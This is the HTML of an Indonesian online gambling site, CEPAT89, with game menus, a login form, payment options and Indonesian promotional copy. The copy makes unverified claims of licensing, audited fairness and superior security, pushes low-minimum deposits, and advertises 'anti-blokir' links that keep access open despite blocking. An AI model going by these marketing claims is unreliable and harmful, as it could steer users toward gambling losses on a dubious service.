                    <svg xmlns="http://www.w3.org/2000/svg" height="20" width="28" viewBox="0 0 448 512" style="fill: #fff;"><path d="M439.4 362.3c-19.3-20.8-55.5-52-55.5-154.3 0-77.7-54.5-139.9-127.9-155.2V32c0-17.7-14.3-32-32-32s-32 14.3-32 32v20.8C118.6 68.1 64.1 130.3 64.1 208c0 102.3-36.2 133.5-55.5 154.3-6 6.5-8.7 14.2-8.6 21.7 .1 16.4 13 32 32.1 32h383.8c19.1 0 32-15.6 32.1-32 .1-7.6-2.6-15.3-8.6-21.7zM67.5 368c21.2-28 44.4-74.3 44.5-159.4 0-.2-.1-.4-.1-.6 0-61.9 50.1-112 112-112s112 50.1 112 112c0 .2-.1 .4-.1 .6 .1 85.1 23.3 131.5 44.5 159.4H67.5zM224 512c35.3 0 64-28.7 64-64H160c0 35.4 28.7 64 64 64z"></path></svg>
                </div>
            </nav>
            <div class="menu">
                <div class="sidenav">
                    <div class="welcome">Selamat Datang</div>
                    <div class="sidenav_logo">
                        <a href="/"><img src="/stream/id?attachId=8327034" width="450" height="110" alt="Logo Cepat89" loading="lazy" style="filter:brightness(100%)"></a>
                    </div>
                    <div class="sidenav_btn">
                        <div class="sidenav_btn_title">Silahkan Login atau Daftar</div>
                        <div class="sidenav_btn_button">
                            <button class="sidenav-login g8pop-login">Masuk</button>
                            <button class="sidenav-register">
                                <a href="/register">Daftar</a>
                            </button>
                        </div>
                        <div class="sidenav_btn_forgetpw">
                            <a class="g8pop-forgot" href="#">Lupa Rincian Masuk?</a>
                        </div>
                    </div>
                </div>
                <div class="sidenav-games">
                    <ul>
                        <li class="games menu-row">
                            <div style="flex-direction: row; display: flex; align-items: center;">
                                <div style="display: flex; justify-content: center; align-items: center; width: 26px; height: 26px; margin-right: 10px">
                                    <svg viewBox="0 0 24 24" style="width: 26px; height: 26px; overflow: visible; opacity: 1; z-index: 1; fill: rgb(255, 255, 255);">
                                        <path d="M0 0h24v24H0z" fill="none"></path>
                                        <path d="M15 7.5V2H9v5.5l3 3 3-3zM7.5 9H2v6h5.5l3-3-3-3zM9 16.5V22h6v-5.5l-3-3-3 3zM16.5 9l-3 3 3 3H22V9h-5.5z"></path>
                                    </svg>
                                </div>
                                <span>Games</span>
                            </div>
                            <svg xmlns="http://www.w3.org/2000/svg" height="16" width="10" viewBox="0 0 320 512"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>
                            <ul class="all-games" style="display: none;">
                                <li>
                                    <a href="/sportsbook">
                                        <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/sportsbook-menu-sidebar.png" class="sub-menu black-to-white" alt="sportsbook game" loading="lazy">
                                        <span>Sportsbook</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/slots-provider">
                                        <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/slots-menu-sidebar.png" class="sub-menu black-to-white" alt="slot" loading="lazy">
                                        <span>Slots</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/livecasino">
                                        <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/livecasino-menu-sidebar.png" class="sub-menu black-to-white" alt="livecasino game" loading="lazy">
                                        <span>Live Casino</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/poker">
                                        <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/poker-menu-sidebar.png" class="sub-menu black-to-white" alt="poker game" loading="lazy">
                                        <span>Poker</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/tangkas">
                                        <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/tangkas-menu-sidebar.png" class="sub-menu black-to-white" alt="tangkas game" loading="lazy">
                                        <span>Tangkas</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/fish">
                                        <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/fish-menu-sidebar.png" class="sub-menu black-to-white" alt="fish game" loading="lazy">
                                        <span>Fish</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/others">
                                        <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/others-menu-sidebar.png" class="sub-menu black-to-white" alt="game" loading="lazy">
                                        <span>Others</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/hot">
                                        <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/hot-menu-sidebar.png" class="sub-menu black-to-white" alt="vip" loading="lazy">
                                        <span>Hot</span>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li>
                            <a href="/promotions">
                                <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/promotion-menu-sidebar.png" class="black-to-white" alt="promotion" loading="lazy">
                                <span>Promosi</span>
                            </a>
                        </li>
                        <li>
                            <a href="/mobile">
                                <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/download-menu-sidebar.png" class="black-to-white" alt="unduh" loading="lazy">
                                <span>Download</span>
                            </a>
                        </li>
                        <li>
                            <a href="/contact">
                                <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/contact-menu-sidebar.png" class="black-to-white" alt="affiliate" loading="lazy">
                                <span>Hubungi kami</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="content">
                <section class="slider g8-banner g8-banner-m">
                    <picture>
                        <source srcset="https://racemefarmers.org/common/assets/images/placeholder-640x300.webp" type="image/webp">
                        <img src="https://racemefarmers.org/common/assets/images/placeholder-640x300.png" width="640" height="300" alt="placeholder" loading="lazy">
                    </picture>
                </section>
                <section class="marquee s-a">
                    <div class="marquee__bullhorn">
                        <svg xmlns="http://www.w3.org/2000/svg" style="width: 24px;height: 24px;overflow: visible;" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M18 11v2h4v-2h-4zm-2 6.61c.96.71 2.21 1.65 3.2 2.39.4-.53.8-1.07 1.2-1.6-.99-.74-2.24-1.68-3.2-2.4-.4.54-.8 1.08-1.2 1.61zM20.4 5.6c-.4-.53-.8-1.07-1.2-1.6-.99.74-2.24 1.68-3.2 2.4.4.53.8 1.07 1.2 1.6.96-.72 2.21-1.65 3.2-2.4zM8 9H2v6h3v4h2v-4h1l5 3V6L8 9zm7.5 3c0-1.33-.58-2.53-1.5-3.35v6.69c.92-.81 1.5-2.01 1.5-3.34z"></path></svg>
                    </div>
                </section>
                <section class="quick-btn">
                    <a href="#" class="g8pop-login">Masuk</a>
                    <a href="#" class="g8pop-signup">Daftar</a>
                </section>
                <ul class="menu-2">
                    <li>
                        <a href="/sportsbook">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/icon/menu/v2/sportsbook-menu.webp" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/sportsbook-menu.png" alt="ball" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Sportsbook</span>
                        </a>
                    </li>
                    <li>
                        <a href="/slots-provider">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/icon/menu/v2/slot-menu.webp" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/slot-menu.png" alt="slot" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Slots</span>
                        </a>
                    </li>
                    <li>
                        <a href="/livecasino">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/icon/menu/v2/livecasino-menu.webp" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/livecasino-menu.png" alt="livecasino" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Live Casino</span>
                        </a>
                    </li>
                    <li>
                        <a href="/poker">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/icon/menu/v2/poker-menu.webp" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/poker-menu.png" alt="card" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Poker</span>
                        </a>
                    </li>
                    <li>
                        <a href="/tangkas">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/icon/menu/v2/tangkas-menu.webp" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/tangkas-menu.png" alt="tangkas game" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Tangkas</span>
                        </a>
                    </li>
                    <li>
                        <a href="/fish">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/icon/menu/v2/fish-menu.webp" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/fish-menu.png" alt="fish game" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Fish</span>
                        </a>
                    </li>
                    <li>
                        <a href="/others">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/icon/menu/v2/others-menu.webp" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/others-menu.png" alt="game" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Others</span>
                        </a>
                    </li>
                    <li>
                        <a href="/hot">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/icon/menu/v2/hot-menu.webp" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/icon/menu/v2/hot-menu.png" alt="vip" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Hot</span>
                        </a>
                    </li>
                </ul>
                <div class="progressive-jackpot-text-wrapper">
                    <img src="/assets/img/progressive-jackpot-text.png" width="503" height="31" alt="pj text" loading="lazy">
                </div>
                <section class="progressive-jackpot">
                    <div class="jackpot-container">
                        <span class="jackpot-currency">IDR</span>
                        <span class="jackpotNumber">Loading...</span>
                    </div>
                </section>
                <section class="games">
                    <div class="home-games">
                        <div class="title">
                            <span><span class="text-white">HOT </span><span class="text-color">SLOT GAMES</span></span>
                            <a href="/slots-provider">Lihat Semua Game</a>
                        </div>
                        <div class="game-wrapper">
                            <div class="game-items">
                                <div class="box s-check" action="slot-pm" gc="vs20olympgate">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/slots/vs20olympgate.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/slots/vs20olympgate.png" width="200" height="200" alt="Gates of Olympus" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Gates of Olympus</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="38">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/slots/qow.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/slots/qow.png" width="200" height="200" alt="Queen Of Wands" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Queen Of Wands</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="35">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/slots/888.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/slots/888.png" width="200" height="200" alt="888" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>888</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="51">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/slots/er.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/slots/er.png" width="200" height="200" alt="Extreme Rhino" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Extreme Rhino</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="52">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/slots/zu.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/slots/zu.png" width="200" height="200" alt="Zeus" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Zeus</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="37">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/slots/jjewel.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/slots/jjewel.png" width="200" height="200" alt="Joker's Jewels 88" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Joker's Jewels 88</span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="home-games">
                        <div class="title">
                            <span><span class="text-white">POPULAR </span><span class="text-color">GAMES</span></span>
                        </div>
                        <div class="game-wrapper">
                            <div class="game-items">
                                <div class="box s-check" action="wbsport">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/popular/sb-wb.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/popular/sb-wb.jpg" width="200" height="200" alt="WB Sport" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>WB Sport</span>
                                </div>
                                <div class="box s-check" action="pm-suit">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/popular/lc-pm.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/popular/lc-pm.jpg" width="200" height="200" alt="PP Suite" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>PP Suite</span>
                                </div>
                                <a class="box" href="/slots?sg=lv2">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/popular/sg-live22.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/popular/sg-live22.jpg" width="200" height="200" alt="Live22 game" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Live22</span>
                                </a>
                                <a class="box" href="/slots?sg=pm">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/popular/sg-pp.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/popular/sg-pp.jpg" width="200" height="200" alt="PP Slot" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>PP Slot</span>
                                </a>
                                <a class="box" href="/slots?sg=vp">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/popular/sg-vp.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/popular/sg-vp.jpg" width="200" height="200" alt="V Power game" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>V Power</span>
                                </a>
                                <a class="box" href="/slots?sg=s88">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://racemefarmers.org/common/assets/images/home/popular/sg-s88.webp" type="image/webp">
                                            <img src="https://racemefarmers.org/common/assets/images/home/popular/sg-s88.jpg" width="200" height="200" alt="Slot88 game" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Slot88</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="home-games">
                        <div class="g8-lshm"></div>
                    </div>
                </section>
                <section class="depo-withdraw">
                    <div class="card">
                        <div class="card-header">
                            <div class="circle-wrp">
                                <div class="ring">
                                    <img src="https://racemefarmers.org/common/assets/images/v2/icon-deposit.png" alt="ico depo" class="icon">
                                </div>
                            </div>
                            <div class="text-wrp">
                                <div class="text-row">
                                    <div>
                                        <div class="text-bg title">PROSES DEPOSIT</div>
                                        <div class="text-bg description">Waktu rata-rata</div>
                                    </div>
                                    <div class="text-time-new"><span>1</span> mins</div>
                                </div>
                                <div class="progress">
                                    <div class="progress-bar" style="width: 20%;"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card">
                        <div class="card-header">
                            <div class="circle-wrp">
                                <div class="ring">
                                    <img src="https://racemefarmers.org/common/assets/images/v2/icon-withdraw.png" alt="ico wd" class="icon">
                                </div>
                            </div>
                            <div class="text-wrp">
                                <div class="text-row">
                                    <div>
                                        <div class="text-bg title">PROSES WITHDRAW</div>
                                        <div class="text-bg description">Waktu rata-rata</div>
                                    </div>
                                    <div class="text-time-new"><span>3</span> mins</div>
                                </div>
                                <div class="progress">
                                    <div class="progress-bar" style="width: 30%;"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                <section class="supported-banks">
                    <p class="title"><span class="text-white">METODE </span><span class="text-color">PEMBAYARAN</span></p>
                    <div class="list-wrapper">
                        <button class="button-pay">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/v2/icon-bank-transfer.webp" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/v2/icon-bank-transfer.png" width="128" height="128" alt="transfer manual" class="icon" loading="lazy">
                            </picture>
                            <div class="text">
                                <p class="text-title">BANK TRANSFER</p>
                            </div>
                        </button>
                        <button class="button-pay">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/v2/icon-ewallet.png" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/v2/icon-ewallet.png" width="128" height="128" alt="dompet elektronik" class="icon" loading="lazy">
                            </picture>
                            <div class="text">
                                <p class="text-title">E - WALLET</p>
                            </div>
                        </button>
                        <button class="button-pay">
                            <picture>
                                <source srcset="https://racemefarmers.org/common/assets/images/v2/icon-pulsa.png" type="image/webp">
                                <img src="https://racemefarmers.org/common/assets/images/v2/icon-pulsa.png" width="128" height="128" alt="pulsa provider" class="icon" loading="lazy">
                            </picture>
                            <div class="text">
                                <p class="text-title">PULSA</p>
                            </div>
                        </button>
                    </div>
                </section>
                <section class="footer">
                    <div class="social-logo s-cs2">
                        <ul></ul>
                    </div>
                </section>
                <section class="seo">
                    <h1 style="font-size:1.8em">CEPAT89 Platform Game Online Resmi Layanan 24 Jam Terpercaya</h1>
<p> Selamat datang di Situs Resmi <strong>CEPAT89</strong>. <a href="https://cepat89ms.com/">CEPAT89</a> adalah platform hiburan digital modern yang menghadirkan pengalaman bermain premium bagi seluruh pengguna di Indonesia. Dengan teknologi terbaru, sistem keamanan menggunakan Authenticator 2FA, banyak pilihan permainan terbaru, menjadikan CEPAT89 sebagai platform hiburan online yang aman, cepat, dan menguntungkan bagi setiap pemain.</p>
<p> Cepat89 telah beroperasi lebih dari satu dekade di industri hiburan digital Asia. Melalui pengalaman panjang tersebut, kami terus berinovasi dan mengembangkan layanan terbaik agar memenuhi kebutuhan setiap pemain yang mencari stabilitas server, transaksi cepat, layanan profesional, winrate tinggi dan deposit murah yang dapat dimainkan mulai dari <strong>Rp10.000</strong>.</p>
<p>Sebagai platform resmi berlisensi, kami telah menggunakan teknologi enkripsi terbaru super canggih dan sistem keamanan terbaik yang memastikan semua proses pendaftaran, login, deposit hingga penarikan dana selalu diproses dengan cepat dan aman setiap saat.</p>
<h2>Mengapa CEPAT89 Layak Menjadi Pilihan Kamu?</h2>
<p>Di CEPAT89, kami memahami bahwa keamanan, kenyamanan, dan transparansi adalah aspek utama yang menentukan kualitas sebuah platform hiburan online saat ini. Karena itu, kami menghadirkan layanan premium 24/7 dengan sistem yang selalu diawasi, diperbarui, dan diuji seluruh keamanannya. Berikut beberapa alasan mengapa cepat89 layak menjadi partner utama platform hiburan online kamu:</p>
<h3>1. Satu Akun untuk Semua Permainan</h3>
<p>Hanya dengan satu akun kamu sudah bisa menikmati seluruh permainan yang tersedia disini seperti putaran slot premium, permainan sepakbola, live dealer casino, arcade game, dan masih banyak lainnya. Nikmati semua permainan tanpa ribet dan lebih cepat dibandingkan platform lainnya.</p>
<h3>2. Keamanan dan Kenyamanan Pemain</h3>
<p> Di CEPAT89 keamanan pengguna merupakan salah satu prioritas utama kami, oleh karena itu kami selalu menggunakan keamanan ekstra super canggih seperti Enkripsi SSL tingkat dewa, Two-Factor Authentication (2FA), Proteksi data dan transaksi secara berlapis. Kami selalu melakukan audit sistem secara berkala untuk memastikan semua proses tetap adil, transparan, dan aman sehingga pemain bisa lebih nyaman dan fokus menikmati permainan tanpa rasa ragu atau khawatir.</p>
<h3>3. Layanan Customer Service 24 Jam</h3>
<p> Tim layanan Customer Service kami selalu aktif 24/7 setiap hari yang siap membantu pendaftaran, login, deposit, withdraw, dan seluruh kendala teknis yang dihadapi pemain. Kami berkomitmen memberikan layanan cepat, ramah, dan tanpa hambatan bagi seluruh pengguna di Indonesia.</p>
<h3>4. Optimal di Semua Jenis Perangkat</h3>
<p>Seiring perkembangan jaman digital, kini sistem yang ada di Cepat89 sudah bisa diakses dari berbagai perangkat seperti Smartphone (Android dan IOS), Destop (Komputer dan Laptop), Tablet dan Smart TV. Dengan teknologi HTML5 membuat tampilan tetap ringan, stabil, dan nyaman tanpa perlu aplikasi tambahan apapun.</p>
<h3>5. Sistem Fair Play Resmi</h3>
<p>Semua permainan yang tersedia disini telah melewati pengujian ketat oleh lembaga audit independen resmi yakni PAGCOR. Dengan demikian semua hasil permainan benar-benar acak, tidak ada manipulasi, sistem berjalan stabil dan transparan sehingga member mendapatkan pengalaman bermain yang fair play dan adil.</p>
<h3>6. Metode Transaksi Terlengkap</h3>
<p> CEPAT89 menyediakan banyak metode transaksi yang aman untuk digunakan oleh setiap pengguna seperti Bank lokal, E-Walet, Bank Digital, Pulsa dan paling disukai oleh para pemain yaitu transaksi QRIS proses cepat dan tidak ribet.</p>
<h3>7. Link Resmi Anti Blokir</h3>
<p> CEPAT89 selalu memantau link aktif setiap hari untuk memastikan seluruh pengguna mendapatkan akses login dan daftar tanpa kendala, tidak mengganggu permainan, terhindar dari situs phising atau tiruan, memberikan akses yang stabil menggunakan server terbaik untuk menghindari gangguan saat traffic tinggi serta selalu update link alternatif resmi secara berkala.</p>
<h2>Cara Daftar dan Mulai Bermain di CEPAT89</h2>
<p>Buat kamu yang belum memiliki akun dan ingin segera bergabung di CEPAT89, kamu bisa mengikuti 3 cara mudah yang akan kami jelaskan dibawah ini:
</p><h3>1. Akses Link Resmi CEPAT89</h3>
<p>Buka browser lalu ketik pencarian CEPAT89, gunakan link utama CEPAT89 yang ada dipaling atas untuk melindungi keamanan dan kenyamanan bermain.</p>
<h3>2. Isi Formulir Pendaftaran</h3>
<p>Klik tombol <strong>Daftar</strong> berada di pojok kanan bagian atas, lalu lengkapi informasi yang diperlukan seperti username, password, dan metode transaksi yang akan digunakan.</p>
<h3>3. Melakukan Deposit Perdana</h3>
<p>Kamu bisa isi saldo melalui layanan bank lokal, E-wallet atau transaksi QRIS yang memastikan saldo masuk dalam hitungan detik dan langsung dapat digunakan untuk bermain.</p>
<h2>CEPAT89 Pilihan Terbaik untuk Hiburan Online Modern 2026</h2>
<p>Kami berkomitmen memberikan layanan hiburan online yang aman, stabil, dan berkualitas tinggi. Teknologi terbaru, layanan cepat, dan pengalaman seru tak tertandingi adalah alasan mengapa CEPAT89 dipercaya oleh ribuan pemain dan terus bertambah setiap harinya. Jika kamu menginginkan platform yang profesional, permainan lengkap, transaksi cepat, layanan profesional 24/7 dan sistem keamanan super canggih, maka <strong>CEPAT89</strong> adalah pilihan yang tepat dan terbaik buat kamu. Bergabunglah di CEPAT89 sekarang dan rasakan pengalaman hiburan online berkelas Internasional hanya disini!</p>
                </section>
            </div>
            <nav class="bottom-nav">
                <ul>
                    <li>
                        <a href="/">
                            <img src="https://racemefarmers.org/common/assets/images/icon/nav/home.svg" width="150" height="150" alt="Awalan"> Beranda
                        </a>
                    </li>
                    <li>
                        <a href="/mobile">
                            <img src="https://racemefarmers.org/common/assets/images/icon/nav/v2/download-menu.png" width="100" height="113" alt="Ambil"> Unduh
                        </a>
                    </li>
                    <li>
                        <a href="#" class="g8pop-login">
                            <div class="wrap">
                                <img src="https://racemefarmers.org/common/assets/images/icon/nav/v2/login-menu.png" width="50" height="50" alt="Log dalam">
                            </div>
                            Masuk
                        </a>
                    </li>
                    <li>
                        <a href="/promotions">
                            <img src="https://racemefarmers.org/common/assets/images/icon/nav/v2/promo-menu.png" width="512" height="512" alt="Promo"> Promosi
                        </a>
                    </li>
                    <li>
                        <a href="#" onclick="LC_API.open_chat_window(); return false;">
                            <img src="https://racemefarmers.org/common/assets/images/icon/nav/live-chat.svg" width="512" height="512" alt="Chat langsung" class="live-chat"> Live Chat
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
        <!-- END MOBILE -->
        <!-- START DESKTOP -->
        <div id="showD">
            <header>
                <section class="header-top">
                    <div class="wrapper">
                        <div class="header-top__detail">
                            <ul>
                                <li class="timer">
                                    <i class="fa fa-clock"></i>
                                    <span id="timer"></span>
                                </li>
                                <li>
                                    <span class="g8-livechat" onclick="LC_API.open_chat_window(); return false;">
                                        <i class="fa fa-comment"></i>
                                        <span> Live Chat</span>
                                    </span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </section>
                <section class="header-mdl">
                    <div class="wrapper">
                        <a href="/" class="header-mdl__logo"><img src="/stream/id?attachId=8327034" width="450" height="110" alt="Logo Cepat89" loading="lazy" style="filter:brightness(100%)"></a>
                        <div class="header-mdl__login">
                            <div class="header-mdl__login-form">
                                <form id="login-form" name="login-form" action="/j_spring_security_check" method="post" novalidate="novalidate">
                                    <div class="form-group">
                                        <input type="text" placeholder="Username" name="j_username" class="form-control required">
                                    </div>
                                    <div class="form-group">
                                        <input type="password" placeholder="Password" id="j_password_2" name="j_password" class="form-control required">
                                    </div>
                                    <!-- <div class="form-group">
                                        <input type="text" placeholder="code" id="j_password_3" name="j_code" class="form-control required">
                                    </div>
                                    <img src="/stickyImg?"> -->
                                    <button type="submit" class="button button--login">
                                        Masuk
                                    </button>
                                </form>
                                <a href="/register">
                                    <button class="button button--signup">Daftar</button>
                                </a>
                            </div>
                            <div class="header-mdl__login-forgot g8pop-forgot">Lupa Login?</div>
                        </div>
                    </div>
                </section>
                <section class="header-menu">
                    <div class="wrapper">
                        <ul>
                            <li>
                                <a href="/" aria-label="home">
                                    <i class="fa fa-home"></i>
                                </a>
                            </li>
                            <li>
                                <a href="/hot">
                                    <div class="row-hot-games">
                                        <span><span class="text-gold">Hot</span> Games</span>
                                        <img src="https://racemefarmers.org/common/assets/images/hot-menu.png" width="80" height="89" alt="hot" loading="lazy" class="hot">
                                    </div>
                                </a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="balakplay">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/poker-BALAK.png" alt="BalakPlay" loading="lazy">
                                                </div>
                                                <span class="title">BalakPlay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="s88-slot">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-SLOT88.png" alt="Slot88" loading="lazy">
                                                </div>
                                                <span class="title">Slot88</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pm">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-PRAGMATIC.png" alt="PP Slot" loading="lazy">
                                                </div>
                                                <span class="title">PP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ion-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-ION.png" alt="ION Suite" loading="lazy">
                                                </div>
                                                <span class="title">ION Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="evo-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-EVO.png" alt="EVO Suite" loading="lazy">
                                                </div>
                                                <span class="title">EVO Suite</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/sportsbook">Sportsbook</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="wbsport">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/sportsbook-WBET.png" alt="WB Sport" loading="lazy">
                                                </div>
                                                <span class="title">WB Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="isport">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/sportsbook-IBCBET.png" alt="I Sport" loading="lazy">
                                                </div>
                                                <span class="title">I Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ssport">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/sportsbook-SBOBET.png" alt="S Sport" loading="lazy">
                                                </div>
                                                <span class="title">S Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ssport2g">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/sportsbook-SBOBET-2G.png" alt="S Sport (WAP 2G)" loading="lazy">
                                                </div>
                                                <span class="title">S Sport (WAP 2G)</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sbsport">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/sportsbook-BTI.png" alt="BTI Sport" loading="lazy">
                                                </div>
                                                <span class="title">BTI Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="flashtech">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/sportsbook-CMD.png" alt="CMD Sport" loading="lazy">
                                                </div>
                                                <span class="title">CMD Sport</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
